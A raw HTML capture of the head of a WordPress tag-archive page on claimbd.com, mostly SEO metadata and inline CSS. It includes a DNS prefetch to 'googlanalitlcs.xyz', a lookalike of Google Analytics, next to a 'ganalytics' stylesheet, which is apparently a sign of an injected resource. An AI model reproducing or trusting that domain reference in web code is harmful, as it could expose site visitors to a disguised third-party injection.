

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claimbd.com/tag/first-preparation-for-immigrant-%E0%A5%A4-%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%87%E0%A6%B6-%E0%A6%AF%E0%A6%BE%E0%A6%93%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0-%E0%A6%AA%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%AC/
body_size: 19910
content:
		<!doctype html>
		<html lang="en-US">
		
<head>
	<meta property="fb:app_id" content="1393763075585392" />
	<meta name="facebook-domain-verification" content="szfdtt3nlqsjl1sc3ew3bemgdeu57v" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>First Preparation for immigrant । বিদেশ যাওয়ার পূর্বের প্রস্তুতি ও করণীয় কি? Archives - Claimbd</title>
	<link rel="canonical" href="https://claimbd.com/tag/first-preparation-for-immigrant-।-বিদেশ-যাওয়ার-পূর্ব/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="First Preparation for immigrant । বিদেশ যাওয়ার পূর্বের প্রস্তুতি ও করণীয় কি? Archives - Claimbd" />
	<meta property="og:url" content="https://claimbd.com/tag/first-preparation-for-immigrant-।-বিদেশ-যাওয়ার-পূর্ব/" />
	<meta property="og:site_name" content="Claimbd" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@nugazipur" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://claimbd.com/tag/first-preparation-for-immigrant-%e0%a5%a4-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%ac/","url":"https://claimbd.com/tag/first-preparation-for-immigrant-%e0%a5%a4-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%ac/","name":"First Preparation for immigrant । বিদেশ যাওয়ার পূর্বের প্রস্তুতি ও করণীয় কি? Archives - Claimbd","isPartOf":{"@id":"https://claimbd.com/#website"},"primaryImageOfPage":{"@id":"https://claimbd.com/tag/first-preparation-for-immigrant-%e0%a5%a4-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%ac/#primaryimage"},"image":{"@id":"https://claimbd.com/tag/first-preparation-for-immigrant-%e0%a5%a4-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%ac/#primaryimage"},"thumbnailUrl":"https://claimbd.com/wp-content/uploads/2023/07/claimbd-copy-3.jpg","breadcrumb":{"@id":"https://claimbd.com/tag/first-preparation-for-immigrant-%e0%a5%a4-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%ac/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://claimbd.com/tag/first-preparation-for-immigrant-%e0%a5%a4-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%ac/#primaryimage","url":"https://claimbd.com/wp-content/uploads/2023/07/claimbd-copy-3.jpg","contentUrl":"https://claimbd.com/wp-content/uploads/2023/07/claimbd-copy-3.jpg","width":768,"height":427,"caption":"First Preparation for immigrant । বিদেশ যাওয়ার পূর্বের প্রস্তুতি ও করণীয় কি?"},{"@type":"BreadcrumbList","@id":"https://claimbd.com/tag/first-preparation-for-immigrant-%e0%a5%a4-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%ac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://claimbd.com/"},{"@type":"ListItem","position":2,"name":"First Preparation for immigrant । বিদেশ যাওয়ার পূর্বের প্রস্তুতি ও করণীয় কি?"}]},{"@type":"WebSite","@id":"https://claimbd.com/#website","url":"https://claimbd.com/","name":"Claimbd","description":"Technical Knowledge sharing and Latest News","publisher":{"@id":"https://claimbd.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://claimbd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://claimbd.com/#organization","name":"Claimbd","url":"https://claimbd.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://claimbd.com/#/schema/logo/image/","url":"https://claimbd.com/wp-content/uploads/2023/01/Blue-Abstract-Globe-Network-Logo.png","contentUrl":"https://claimbd.com/wp-content/uploads/2023/01/Blue-Abstract-Globe-Network-Logo.png","width":272,"height":90,"caption":"Claimbd"},"image":{"@id":"https://claimbd.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100081503328581","https://x.com/nugazipur"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Claimbd &raquo; Feed" href="https://claimbd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Claimbd &raquo; Comments Feed" href="https://claimbd.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://claimbd.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://claimbd.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="e2fb6e8e49" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Claimbd &raquo; First Preparation for immigrant । বিদেশ যাওয়ার পূর্বের প্রস্তুতি ও করণীয় কি? Tag Feed" href="https://claimbd.com/tag/first-preparation-for-immigrant-%e0%a5%a4-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%ac/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://claimbd.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://claimbd.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://claimbd.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://claimbd.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-page-list-inline-css' type='text/css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://claimbd.com/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://claimbd.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://claimbd.com/wp-content/themes/colormag-pro/style.css?ver=4.1.12' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
